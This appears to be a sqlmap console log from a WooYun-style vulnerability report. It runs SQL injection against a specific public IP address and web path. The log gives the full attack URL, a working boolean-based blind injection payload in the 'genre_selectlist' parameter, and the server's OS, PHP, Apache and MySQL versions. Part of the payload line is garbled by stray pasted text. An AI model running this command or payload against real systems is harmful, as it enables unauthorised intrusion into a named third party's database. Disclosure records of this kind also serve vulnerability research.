 C:\Python27>python sqlmap/sqlmap.py -u "http://61.158.214.4/epg/template/templat
e1/zt/64/view_genre_ss.ecgi?genre_selectlist=++director+like+BINARY+%7C%25%B9%B2
%C7%E0%CD%C5%D6%D0%D1%EB%25%7C+or++director+like+BINARY+%7C%25%D7%A8%CC%E2%BD%DA
%C4%BF%25%7C+&menu_id=&menuid_zy=vcom_2&pinyin=h&clid=&clname=&busiid=&layoutid=
&privateid=&appmenutype=&curappmenutype=&channelcode=&chargetype=&turn=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:58:20
[12:58:20] [INFO] resuming back-end DBMS 'mysql'
[12:58:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: genre_selectlist
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: genre_selectlist=  director like BINARY |%%B9%B2%C7%E0C:\Python27C5
%D6%D0%D1%EB%| or  director like BINARY |%%D7%A8%CC%E2%BD%DA%C4%BF%| ) AND 3643=
3643 AND (1441=1441&menu_id=&menuid_zy=vcom_2&pinyin=h&clid=&clname=&busiid=&lay
outid=&privateid=&appmenutype=&curappmenutype=&channelcode=&chargetype=&turn=1
---
[12:58:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
www.wooyun.org